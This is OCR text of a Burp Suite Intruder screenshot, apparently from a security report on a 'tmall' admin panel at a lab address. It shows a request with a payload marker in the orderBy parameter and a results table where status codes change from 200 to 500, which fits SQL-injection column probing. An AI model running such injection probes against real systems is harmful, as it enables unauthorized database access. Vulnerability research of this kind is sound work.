 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 3 × +
Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.2.19:8088
1 GET /tmall/admin/user/0/10?user_name=&user_gender_array=&orderBy=§1§&isDesc=true HTTP/1.1
2 Host: 192.168.2.19:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://192.168.2.19:8088/tmall/admin
10 Cookie: username=admin; JSESSIONID=A509F5CFECE0E72C4B16CD24E2318245; username=admin
11 Priority: u=0
12
13
Attack Save Columns 4. Intruder attack of http://192.168.2.19:8088 - Temporary attack
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length
4 4 200 916
5 5 200 916
6 6 200 916
7 7 200 916
8 8 200 916
9 9 200 916
10 10 200 916
11 11 500 251
12 12 500 251
13 13 500 251
14 14 500 251
15 15 500 251